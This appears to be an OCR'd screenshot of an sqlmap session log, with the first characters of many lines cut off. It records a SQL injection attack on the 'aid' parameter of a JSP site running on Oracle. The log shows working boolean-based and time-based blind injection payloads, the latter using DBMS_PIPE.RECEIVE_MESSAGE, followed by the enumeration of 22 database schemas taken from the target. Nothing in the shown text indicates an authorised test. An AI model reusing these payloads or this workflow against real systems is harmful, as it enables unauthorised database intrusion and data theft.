 21:18:17] [INFO] resuming back-end DBMS 'oracle'
21:18:17] [INFO] testing connection to the target url
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
lace: GET
arameter: aid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=12141' AND 6748=6748 AND 'iDzY'='iDzY
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: aid=12141' AND 6202=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(75)||CH
(111)||CHR(84),5) AND 'yGcc'='yGcc
--
21:18:18] [INFO] the back-end DBMS is Oracle
eb application technology: JSP
ack-end DBMS: Oracle
21:18:18] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
21:18:18] [INFO] fetching database (schema) names
21:18:18] [INFO] fetching number of databases
21:18:18] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
21:18:18] [INFO] retrieved: 22
21:18:33] [INFO] retrieved: CCBZF
21:19:32] [INFO] retrieved: CCZFBZW
21:20:57] [INFO] retrieved: CTXSYS
21:22:09] [INFO] retrieved: DBSNMP
21:23:22] [INFO] retrieved: DMSYS
21:24:29] [INFO] retrieved: EXFSYS
21:25:45] [INFO] retrieved: HR
21:26:14] [INFO] retrieved: IX
21:26:43] [INFO] retrieved: MDSYS
21:27:49] [INFO] retrieved: OE
21:28:17] [INFO] retrieved: OLAPSYS
21:29:43] [INFO] retrieved: ORDSYS
21:30:57] [INFO] retrieved: OUTLN
21:32:03] [INFO] retrieved: PM
21:32:32] [INFO] retrieved: SCOTT
21:33:37] [INFO] retrieved: SH
21:34:08] [INFO] retrieved: SYS
21:34:53] [INFO] retrieved: SYSMAN
21:36:03] [INFO] retrieved: SYSTEM
21:37:18] [INFO] retrieved: TSMSYS
21:38:32] [INFO] retrieved: WMSYS
21:39:33] [INFO] retrieved: XDB
vailable databases [22]: